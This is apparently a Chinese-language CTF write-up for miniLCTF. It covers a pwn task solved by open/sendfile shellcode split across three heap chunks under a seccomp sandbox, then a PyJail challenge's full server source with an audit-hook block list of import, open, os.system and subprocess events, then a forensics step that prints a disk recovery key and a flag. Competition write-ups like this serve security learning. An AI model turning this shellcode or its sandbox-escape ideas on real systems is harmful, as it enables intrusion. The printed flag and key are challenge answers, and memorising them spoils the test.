
允许我们在三个连续的堆块中写出0x18的shellcode,并在执行shellcode前开启了沙箱,并将堆的权限改为了rx

意思是不让我们调用read写入更多shellcode,那我们就是使用这三段不连续的shellcode实现orw
Open:
sc=asm('''
push 2;pop rax
lea rdi,[rdx+0x53]
xor rsi,rsi
xor rdx,rdx;
syscall
lea r10,[r9-0x20]
jmp r10
''')将flag字符串写在第三个堆块,并正常调用open,这部分很简单,然后跳转到下个堆块继续执行(shellcode间的跳转)
read,write:
我就直接用sendfile偷跑了,这个系统调用是真的好用啊
sc=asm(f'''
mov esi,eax
mov edi,1
xor edx,edx
push 100;pop r10
push 40;pop rax
syscall
''')
io.send(sc)
#miniLCTF{e@sy-CHecklN-3@sy-5H311code_1f3f346}随便压缩一下就到0x18字节了 🙂
Misc
吃豆人 | FINISHED


PyJail | open
题目源码先放到这里,一起帮忙看看
Welcome to Interactive Pyjail!
Rules: No import / No sleep / No input
========= Server Source Code =========
import socketserver
import sys
import ast
import io
with open(__file__, "r", encoding="utf-8") as f:
source_code = f.read()
class SandboxVisitor(ast.NodeVisitor):
def visit_Attribute(self, node):
if isinstance(node.attr, str) and node.attr.startswith("__"):
raise ValueError("Access to private attributes is not allowed")
self.generic_visit(node)
def safe_exec(code: str, sandbox_globals=None):
original_stdout = sys.stdout
original_stderr = sys.stderr
sys.stdout = io.StringIO()
sys.stderr = io.StringIO()
if sandbox_globals is None:
sandbox_globals = {
"__builtins__": {
"print": print,
"any": any,
"len": len,
"RuntimeError": RuntimeError,
"addaudithook": sys.addaudithook,
"original_stdout": original_stdout,
"original_stderr": original_stderr
}
}
try:
tree = ast.parse(code)
SandboxVisitor().visit(tree)
exec(code, sandbox_globals)
output = sys.stdout.getvalue()
sys.stdout = original_stdout
sys.stderr = original_stderr
return output, sandbox_globals
except Exception as e:
sys.stdout = original_stdout
sys.stderr = original_stderr
return f"Error: {str(e)}", sandbox_globals
CODE = """
def my_audit_checker(event, args):
blocked_events = [
"import", "time.sleep", "builtins.input", "builtins.input/result", "open", "os.system",
"eval","subprocess.Popen", "subprocess.call", "subprocess.run", "subprocess.check_output"
]
if event in blocked_events or event.startswith("subprocess."):
raise RuntimeError(f"Operation not allowed: {event}")
addaudithook(my_audit_checker)
"""
class Handler(socketserver.BaseRequestHandler):
def handle(self):
self.request.sendall(b"Welcome to Interactive Pyjail!\n")
self.request.sendall(b"Rules: No import / No sleep / No input\n\n")
try:
self.request.sendall(b"========= Server Source Code =========\n")
self.request.sendall(source_code.encode() + b"\n")
self.request.sendall(b"========= End of Source Code =========\n\n")
except Exception as e:
self.request.sendall(b"Failed to load source code.\n")
self.request.sendall(str(e).encode() + b"\n")
self.request.sendall(b"Type your code line by line. Type 'exit' to quit.\n\n")
prefix_code = CODE
sandbox_globals = None
while True:
self.request.sendall(b">>> ")
try:
user_input = self.request.recv(4096).decode().strip()
if not user_input:
continue
if user_input.lower() == "exit":
self.request.sendall(b"Bye!\n")
break
if len(user_input) > 100:
self.request.sendall(b"Input too long (max 100 chars)!\n")
continue
full_code = prefix_code + user_input + "\n"
prefix_code = ""
result, sandbox_globals = safe_exec(full_code, sandbox_globals)
self.request.sendall(result.encode() + b"\n")
except Exception as e:
self.request.sendall(f"Error occurred: {str(e)}\n".encode())
break
if __name__ == "__main__":
HOST, PORT = "0.0.0.0", 5000
with socketserver.ThreadingTCPServer((HOST, PORT), Handler) as server:
print(f"Server listening on {HOST}:{PORT}")
server.serve_forever()
========= End of Source Code =========
Type your code line by line. Type 'exit' to quit.MiniForensicsⅠ | FINISHED

这里需要结合取证二中的流量包处理,流量包里面有D盘的密钥

导出来后长这样

521433-074470-317097-543499-149259-301488-189849-252032
然后进行解密,得到c.txt
